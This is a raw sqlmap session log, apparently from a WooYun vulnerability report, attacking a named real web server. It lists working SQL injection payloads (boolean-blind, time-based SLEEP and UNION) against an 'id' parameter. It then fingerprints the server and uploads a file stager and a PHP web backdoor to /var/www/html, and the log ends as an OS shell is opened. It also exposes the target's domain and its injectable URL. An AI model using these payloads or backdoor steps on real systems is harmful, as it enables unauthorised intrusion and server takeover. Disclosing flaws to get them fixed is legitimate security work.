 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: db=glzq_dl&table=dl_version&id=9 AND 7822=7822

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: db=glzq_dl&table=dl_version&id=9 AND (SELECT * FROM (SELECT(SLEEP(5)))SgZa)

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: db=glzq_dl&table=dl_version&id=-4936 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716b6b6271,0x5961597851714766424b,0x71716b7a71),NULL,NULL--
---
[16:12:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0.12
[16:12:59] [INFO] going to use a web backdoor for command prompt
[16:12:59] [INFO] fingerprinting the back-end DBMS operating system
[16:12:59] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[16:13:13] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html
[16:13:23] [WARNING] unable to automatically parse any web server path
[16:13:23] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[16:13:23] [WARNING] reflective value(s) found and filtering out
[16:13:24] [INFO] heuristics detected web page charset 'utf-8'
[16:13:24] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://zb.glsc.com.cn:80/tmpuougz.php
[16:13:25] [INFO] heuristics detected web page charset 'ascii'
[16:13:25] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://zb.glsc.com.cn:80/tmpbfmzs.php
[16:13:25] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
www.wooyun.org